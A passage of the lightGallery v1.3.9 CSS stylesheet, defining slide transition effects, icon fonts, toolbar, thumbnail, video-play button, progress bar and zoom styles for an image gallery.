  -webkit-transform: skew(-20deg, 0deg) translate3d(100%, 0%, 0px);
  transform: skew(-20deg, 0deg) translate3d(100%, 0%, 0px);
}

.lg-css3.lg-slide-skew-rev .lg-item.lg-current {
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}

.lg-css3.lg-slide-skew-rev .lg-item.lg-prev-slide,
.lg-css3.lg-slide-skew-rev .lg-item.lg-next-slide,
.lg-css3.lg-slide-skew-rev .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-skew-cross .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-skew-cross .lg-item.lg-prev-slide {
  -webkit-transform: skew(0deg, 60deg) translate3d(-100%, 0%, 0px);
  transform: skew(0deg, 60deg) translate3d(-100%, 0%, 0px);
}

.lg-css3.lg-slide-skew-cross .lg-item.lg-next-slide {
  -webkit-transform: skew(0deg, 60deg) translate3d(100%, 0%, 0px);
  transform: skew(0deg, 60deg) translate3d(100%, 0%, 0px);
}

.lg-css3.lg-slide-skew-cross .lg-item.lg-current {
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}

.lg-css3.lg-slide-skew-cross .lg-item.lg-prev-slide,
.lg-css3.lg-slide-skew-cross .lg-item.lg-next-slide,
.lg-css3.lg-slide-skew-cross .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-skew-cross-rev .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-prev-slide {
  -webkit-transform: skew(0deg, -60deg) translate3d(-100%, 0%, 0px);
  transform: skew(0deg, -60deg) translate3d(-100%, 0%, 0px);
}

.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-next-slide {
  -webkit-transform: skew(0deg, -60deg) translate3d(100%, 0%, 0px);
  transform: skew(0deg, -60deg) translate3d(100%, 0%, 0px);
}

.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-current {
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}

.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-prev-slide,
.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-next-slide,
.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-skew-ver .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-skew-ver .lg-item.lg-prev-slide {
  -webkit-transform: skew(60deg, 0deg) translate3d(0, -100%, 0px);
  transform: skew(60deg, 0deg) translate3d(0, -100%, 0px);
}

.lg-css3.lg-slide-skew-ver .lg-item.lg-next-slide {
  -webkit-transform: skew(60deg, 0deg) translate3d(0, 100%, 0px);
  transform: skew(60deg, 0deg) translate3d(0, 100%, 0px);
}

.lg-css3.lg-slide-skew-ver .lg-item.lg-current {
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}

.lg-css3.lg-slide-skew-ver .lg-item.lg-prev-slide,
.lg-css3.lg-slide-skew-ver .lg-item.lg-next-slide,
.lg-css3.lg-slide-skew-ver .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-skew-ver-rev .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-prev-slide {
  -webkit-transform: skew(-60deg, 0deg) translate3d(0, -100%, 0px);
  transform: skew(-60deg, 0deg) translate3d(0, -100%, 0px);
}

.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-next-slide {
  -webkit-transform: skew(-60deg, 0deg) translate3d(0, 100%, 0px);
  transform: skew(-60deg, 0deg) translate3d(0, 100%, 0px);
}

.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-current {
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}

.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-prev-slide,
.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-next-slide,
.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-skew-ver-cross .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-prev-slide {
  -webkit-transform: skew(0deg, 20deg) translate3d(0, -100%, 0px);
  transform: skew(0deg, 20deg) translate3d(0, -100%, 0px);
}

.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-next-slide {
  -webkit-transform: skew(0deg, 20deg) translate3d(0, 100%, 0px);
  transform: skew(0deg, 20deg) translate3d(0, 100%, 0px);
}

.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-current {
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}

.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-prev-slide,
.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-next-slide,
.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide-skew-ver-cross-rev .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-prev-slide {
  -webkit-transform: skew(0deg, -20deg) translate3d(0, -100%, 0px);
  transform: skew(0deg, -20deg) translate3d(0, -100%, 0px);
}

.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-next-slide {
  -webkit-transform: skew(0deg, -20deg) translate3d(0, 100%, 0px);
  transform: skew(0deg, -20deg) translate3d(0, 100%, 0px);
}

.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-current {
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}

.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-prev-slide,
.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-next-slide,
.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-lollipop .lg-item {
  opacity: 0;
}

.lg-css3.lg-lollipop .lg-item.lg-prev-slide {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}

.lg-css3.lg-lollipop .lg-item.lg-next-slide {
  -webkit-transform: translate3d(0, 0, 0) scale(0.5);
  transform: translate3d(0, 0, 0) scale(0.5);
}

.lg-css3.lg-lollipop .lg-item.lg-current {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
}

.lg-css3.lg-lollipop .lg-item.lg-prev-slide,
.lg-css3.lg-lollipop .lg-item.lg-next-slide,
.lg-css3.lg-lollipop .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-lollipop-rev .lg-item {
  opacity: 0;
}

.lg-css3.lg-lollipop-rev .lg-item.lg-prev-slide {
  -webkit-transform: translate3d(0, 0, 0) scale(0.5);
  transform: translate3d(0, 0, 0) scale(0.5);
}

.lg-css3.lg-lollipop-rev .lg-item.lg-next-slide {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}

.lg-css3.lg-lollipop-rev .lg-item.lg-current {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
}

.lg-css3.lg-lollipop-rev .lg-item.lg-prev-slide,
.lg-css3.lg-lollipop-rev .lg-item.lg-next-slide,
.lg-css3.lg-lollipop-rev .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-rotate .lg-item {
  opacity: 0;
}

.lg-css3.lg-rotate .lg-item.lg-prev-slide {
  -webkit-transform: rotate(-360deg);
  transform: rotate(-360deg);
}

.lg-css3.lg-rotate .lg-item.lg-next-slide {
  -webkit-transform: rotate(360deg);
  transform: rotate(360deg);
}

.lg-css3.lg-rotate .lg-item.lg-current {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
  opacity: 1;
}

.lg-css3.lg-rotate .lg-item.lg-prev-slide,
.lg-css3.lg-rotate .lg-item.lg-next-slide,
.lg-css3.lg-rotate .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-rotate-rev .lg-item {
  opacity: 0;
}

.lg-css3.lg-rotate-rev .lg-item.lg-prev-slide {
  -webkit-transform: rotate(360deg);
  transform: rotate(360deg);
}

.lg-css3.lg-rotate-rev .lg-item.lg-next-slide {
  -webkit-transform: rotate(-360deg);
  transform: rotate(-360deg);
}

.lg-css3.lg-rotate-rev .lg-item.lg-current {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
  opacity: 1;
}

.lg-css3.lg-rotate-rev .lg-item.lg-prev-slide,
.lg-css3.lg-rotate-rev .lg-item.lg-next-slide,
.lg-css3.lg-rotate-rev .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-tube .lg-item {
  opacity: 0;
}

.lg-css3.lg-tube .lg-item.lg-prev-slide {
  -webkit-transform: scale3d(1, 0, 1) translate3d(-100%, 0, 0);
  transform: scale3d(1, 0, 1) translate3d(-100%, 0, 0);
}

.lg-css3.lg-tube .lg-item.lg-next-slide {
  -webkit-transform: scale3d(1, 0, 1) translate3d(100%, 0, 0);
  transform: scale3d(1, 0, 1) translate3d(100%, 0, 0);
}

.lg-css3.lg-tube .lg-item.lg-current {
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}

.lg-css3.lg-tube .lg-item.lg-prev-slide,
.lg-css3.lg-tube .lg-item.lg-next-slide,
.lg-css3.lg-tube .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

/* lightgallery - v1.3.9 - 2017-03-05
*  License - http://sachinchoolur.github.io/lightGallery/ */
@font-face {
  font-family: 'lg';
  src: url("assets/fonts/lg.eot?n1z373");
  src: url("assets/fonts/lg.eot?#iefixn1z373") format("embedded-opentype"), url("assets/fonts/lg.woff?n1z373") format("woff"), url("assets/fonts/lg.ttf?n1z373") format("truetype"), url("assets/fonts/lg.svg?n1z373#lg") format("svg");
  font-weight: normal;
  font-style: normal;
}

.lg-icon {
  font-family: 'lg';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.lg-actions .lg-next,
.lg-actions .lg-prev {
  background-color: rgba(0, 0, 0, 0.45);
  border-radius: 2px;
  color: #999;
  cursor: pointer;
  display: block;
  font-size: 22px;
  margin-top: -10px;
  padding: 8px 10px 9px;
  position: absolute;
  top: 50%;
  z-index: 1080;
  border: none !important;
}

.lg-actions .lg-next.disabled,
.lg-actions .lg-prev.disabled {
  pointer-events: none;
  opacity: 0.5;
}

.lg-actions .lg-next:hover,
.lg-actions .lg-prev:hover {
  color: #FFF;
}

.lg-actions .lg-next {
  right: 20px;
}

.lg-actions .lg-next:before {
  content: "\e095";
}

.lg-actions .lg-prev {
  left: 20px;
}

.lg-actions .lg-prev:after {
  content: "\e094";
}

@-webkit-keyframes lg-right-end {
  0% {
    left: 0;
  }

  50% {
    left: -30px;
  }

  100% {
    left: 0;
  }
}

@keyframes lg-right-end {
  0% {
    left: 0;
  }

  50% {
    left: -30px;
  }

  100% {
    left: 0;
  }
}

@-webkit-keyframes lg-left-end {
  0% {
    left: 0;
  }

  50% {
    left: 30px;
  }

  100% {
    left: 0;
  }
}

@keyframes lg-left-end {
  0% {
    left: 0;
  }

  50% {
    left: 30px;
  }

  100% {
    left: 0;
  }
}

.lg-outer.lg-right-end .lg-object {
  -webkit-animation: lg-right-end 0.3s;
  animation: lg-right-end 0.3s;
  position: relative;
}

.lg-outer.lg-left-end .lg-object {
  -webkit-animation: lg-left-end 0.3s;
  animation: lg-left-end 0.3s;
  position: relative;
}

.lg-toolbar {
  z-index: 1082;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.45);
}

.lg-toolbar .lg-icon {
  color: #999;
  cursor: pointer;
  float: right;
  font-size: 24px;
  height: 47px;
  line-height: 27px;
  padding: 10px 0;
  text-align: center;
  width: 50px;
  text-decoration: none !important;
  outline: medium none;
  -webkit-transition: color 0.2s linear;
  transition: color 0.2s linear;
}

.lg-toolbar .lg-icon:hover {
  color: #FFF;
}

.lg-toolbar .lg-close:after {
  content: "\e070";
}

.lg-toolbar .lg-download:after {
  content: "\e0f2";
}

.lg-sub-html {
  background-color: rgba(0, 0, 0, 0.45);
  bottom: 0;
  color: #EEE;
  font-size: 16px;
  left: 0;
  padding: 10px 40px;
  position: fixed;
  right: 0;
  text-align: center;
  z-index: 1080;
}

.lg-sub-html h4 {
  margin: 0;
  font-size: 13px;
  font-weight: bold;
}

.lg-sub-html p {
  font-size: 12px;
  margin: 5px 0 0;
}

#lg-counter {
  color: #999;
  display: inline-block;
  font-size: 16px;
  padding-left: 20px;
  padding-top: 12px;
  vertical-align: middle;
}

.lg-toolbar,
.lg-prev,
.lg-next {
  opacity: 1;
  -webkit-transition: -webkit-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear;
  -webkit-transition: opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear, -webkit-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear, -webkit-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear;
  transition: transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear, -webkit-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-hide-items .lg-prev {
  opacity: 0;
  -webkit-transform: translate3d(-10px, 0, 0);
  transform: translate3d(-10px, 0, 0);
}

.lg-hide-items .lg-next {
  opacity: 0;
  -webkit-transform: translate3d(10px, 0, 0);
  transform: translate3d(10px, 0, 0);
}

.lg-hide-items .lg-toolbar {
  opacity: 0;
  -webkit-transform: translate3d(0, -10px, 0);
  transform: translate3d(0, -10px, 0);
}

body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object {
  -webkit-transform: scale3d(0.5, 0.5, 0.5);
  transform: scale3d(0.5, 0.5, 0.5);
  opacity: 0;
  -webkit-transition: -webkit-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;
  -webkit-transition: opacity 250ms cubic-bezier(0, 0, 0.25, 1), -webkit-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s !important;
  transition: opacity 250ms cubic-bezier(0, 0, 0.25, 1), -webkit-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s !important;
  transition: transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;
  transition: transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1), -webkit-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s !important;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}

body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}

.lg-outer .lg-thumb-outer {
  background-color: #0D0A0A;
  bottom: 0;
  position: absolute;
  width: 100%;
  z-index: 1080;
  max-height: 350px;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
  -webkit-transition: -webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: -webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s, -webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item {
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}

.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item {
  cursor: move;
  cursor: -webkit-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing;
}

.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb {
  -webkit-transition-duration: 0s !important;
  transition-duration: 0s !important;
}

.lg-outer.lg-thumb-open .lg-thumb-outer {
  -webkit-transform: translate3d(0, 0%, 0);
  transform: translate3d(0, 0%, 0);
}

.lg-outer .lg-thumb {
  padding: 10px 0;
  height: 100%;
  margin-bottom: -5px;
}

.lg-outer .lg-thumb-item {
  border-radius: 5px;
  cursor: pointer;
  float: left;
  overflow: hidden;
  height: 100%;
  border: 2px solid #FFF;
  border-radius: 4px;
  margin-bottom: 5px;
}

@media (min-width: 1025px) {
  .lg-outer .lg-thumb-item {
    -webkit-transition: border-color 0.25s ease;
    transition: border-color 0.25s ease;
  }
}

.lg-outer .lg-thumb-item.active,
.lg-outer .lg-thumb-item:hover {
  border-color: #a90707;
}

.lg-outer .lg-thumb-item img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.lg-outer.lg-has-thumb .lg-item {
  padding-bottom: 120px;
}

.lg-outer.lg-can-toggle .lg-item {
  padding-bottom: 0;
}

.lg-outer.lg-pull-caption-up .lg-sub-html {
  -webkit-transition: bottom 0.25s ease;
  transition: bottom 0.25s ease;
}

.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html {
  bottom: 100px;
}

.lg-outer .lg-toogle-thumb {
  background-color: #0D0A0A;
  border-radius: 2px 2px 0 0;
  color: #999;
  cursor: pointer;
  font-size: 24px;
  height: 39px;
  line-height: 27px;
  padding: 5px 0;
  position: absolute;
  right: 20px;
  text-align: center;
  top: -39px;
  width: 50px;
}

.lg-outer .lg-toogle-thumb:after {
  content: "\e1ff";
}

.lg-outer .lg-toogle-thumb:hover {
  color: #FFF;
}

.lg-outer .lg-video-cont {
  display: inline-block;
  vertical-align: middle;
  max-width: 1140px;
  max-height: 100%;
  width: 100%;
  padding: 0 5px;
}

.lg-outer .lg-video {
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  overflow: hidden;
  position: relative;
}

.lg-outer .lg-video .lg-object {
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
}

.lg-outer .lg-video .lg-video-play {
  width: 84px;
  height: 59px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -42px;
  margin-top: -30px;
  z-index: 1080;
  cursor: pointer;
}

.lg-outer .lg-has-vimeo .lg-video-play {
  background: url("assets/images/vimeo-play.png") no-repeat scroll 0 0 transparent;
}

.lg-outer .lg-has-vimeo:hover .lg-video-play {
  background: url("assets/images/vimeo-play.png") no-repeat scroll 0 -58px transparent;
}

.lg-outer .lg-has-html5 .lg-video-play {
  background: transparent url("assets/images/video-play.png") no-repeat scroll 0 0;
  height: 64px;
  margin-left: -32px;
  margin-top: -32px;
  width: 64px;
  opacity: 0.8;
}

.lg-outer .lg-has-html5:hover .lg-video-play {
  opacity: 1;
}

.lg-outer .lg-has-youtube .lg-video-play {
  background: url("assets/images/youtube-play.png") no-repeat scroll 0 0 transparent;
}

.lg-outer .lg-has-youtube:hover .lg-video-play {
  background: url("assets/images/youtube-play.png") no-repeat scroll 0 -60px transparent;
}

.lg-outer .lg-video-object {
  width: 100% !important;
  height: 100% !important;
  position: absolute;
  top: 0;
  left: 0;
}

.lg-outer .lg-has-video .lg-video-object {
  visibility: hidden;
}

.lg-outer .lg-has-video.lg-video-playing .lg-object,
.lg-outer .lg-has-video.lg-video-playing .lg-video-play {
  display: none;
}

.lg-outer .lg-has-video.lg-video-playing .lg-video-object {
  visibility: visible;
}

.lg-progress-bar {
  background-color: #333;
  height: 5px;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1083;
  opacity: 0;
  -webkit-transition: opacity 0.08s ease 0s;
  transition: opacity 0.08s ease 0s;
}

.lg-progress-bar .lg-progress {
  background-color: #a90707;
  height: 5px;
  width: 0;
}

.lg-progress-bar.lg-start .lg-progress {
  width: 100%;
}

.lg-show-autoplay .lg-progress-bar {
  opacity: 1;
}

.lg-autoplay-button:after {
  content: "\e01d";
}

.lg-show-autoplay .lg-autoplay-button:after {
  content: "\e01a";
}

.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap,
.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap {
  -webkit-transition: -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-outer.lg-use-left-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap {
  -webkit-transition: left 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, top 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: left 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, top 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
